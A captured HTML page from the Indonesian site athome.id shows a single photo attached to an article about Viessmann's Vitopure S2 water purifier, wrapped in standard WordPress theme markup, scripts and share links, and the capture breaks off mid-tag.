

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/
body_size: 14688
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>IMG_20240517_072712 &#8211; www.athome.id</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; IMG_20240517_072712 Umpan Komentar" href="https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="alternate" type="application/json" href="https://athome.id/wp-json/wp/v2/media/12501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://athome.id/?p=12501' />
<link rel="alternate" type="application/json+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fviessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g%2Fimg_20240517_072712%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://athome.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathome.id%2Fviessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g%2Fimg_20240517_072712%2F&#038;format=xml" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="attachment attachment-template-default single single-attachment postid-12501 attachmentid-12501 attachment-jpeg wp-custom-logo theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><div id="post-12501" class="post-12501 attachment type-attachment status-inherit hentry"><section class="page-title border-bottom-mid-gray border-top-mid-gray blog-single-page-background bg-gray"><div class="container-fluid"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12 text-center"><h1 class="title-small font-weight-600 text-uppercase text-mid-gray blog-headline entry-title blog-single-page-title no-margin-bottom">IMG_20240517_072712</h1><ul class="text-extra-small text-uppercase alt-font blog-single-page-meta"><li class="published">17 Mei 2024</li><li>By <a class="text-link-light-gray blog-single-page-meta-link" href=https://athome.id/author/sinta/>Sinta Fajarsari</a></li></ul></div></div></div></section><section class="paperio-breadcrumb-navigation"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12"><ul class="text-extra-small text-uppercase alt-font paperio-breadcrumb-settings" itemscope="" itemtype="http://schema.org/BreadcrumbList">
<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://athome.id/" title="Browse to: Home" class="text-link-light-gray"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">IMG_20240517_072712</span><meta itemprop="position" content="2" /></li>
</ul></div></div></div></section><div class="post-content-area"><section class="margin-five no-margin-lr sm-margin-eight-top xs-margin-twelve-top"><div class="container"><div class="row"><div class="col-md-9 col-sm-8 col-xs-12 padding-right-35 sm-padding-right-15 sm-margin-six-bottom xs-margin-ten-bottom"><div class="entry-content"><p class="attachment"><a href='https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712.jpg'><img fetchpriority="high" decoding="async" width="893" height="600" src="https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-893x600.jpg" class="attachment-medium size-medium" alt="" srcset="https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-893x600.jpg 893w, https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-150x101.jpg 150w, https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-768x516.jpg 768w, https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-420x282.jpg 420w, https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712-81x54.jpg 81w, https://athome.id/wp-content/uploads/2024/05/IMG_20240517_072712.jpg 1080w" sizes="(max-width: 893px) 100vw, 893px" /></a></p>
</div><div class="col-md-12 col-sm-12 col-xs-12 blog-meta text-uppercase margin-top-20 padding-top-25 padding-bottom-25 border-top-mid-gray alt-font post-details-tags-main no-padding-lr paperio-meta-border-color"><div class="col-md-4 col-sm-12 col-xs-12 no-padding text-center pull-right meta-border-right"><ul class="blog-listing-comment"><li><a href="https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/#respond" class="comment comments-link inner-link" ><i class="far fa-comment"></i><span>Leave a comment</span></a></li><li><a href="https://athome.id/wp-admin/admin-ajax.php?action=process_simple_like&nonce=128bde9d98&post_id=12501&disabled=true&is_comment=0" class="sl-button sl-button-12501" data-nonce="128bde9d98" data-post-id="12501" data-iscomment="0" title="Like"><i class="far fa-heart"></i><span>2 </span></a></li></ul></div></div><div class="col-md-12 col-sm-12 col-xs-12 text-center padding-top-40 padding-bottom-40 no-padding-lr border-top-mid-gray paperio-meta-border-color"><a class="social-sharing-icon button" href="//www.facebook.com/sharer.php?u=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="IMG_20240517_072712"><i class="fab fa-facebook-f"></i></a><a class="social-sharing-icon button" href="//twitter.com/share?url=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/&amp;title=IMG_20240517_072712" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" target="_blank" title="IMG_20240517_072712"><i class="fab fa-twitter"></i></a><a class="social-sharing-icon button" href="//plus.google.com/share?url=https://athome.id/viessmann-hadirkan-teknologi-pengelolaan-air-bersih-dan-aman-vitopure-s2-2g/img_20240517_072712/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="nofollow" title="IMG_20240517_072712"><i class="fab fa-google-plus-g"></i></a><a class="social-sharing-icon button" 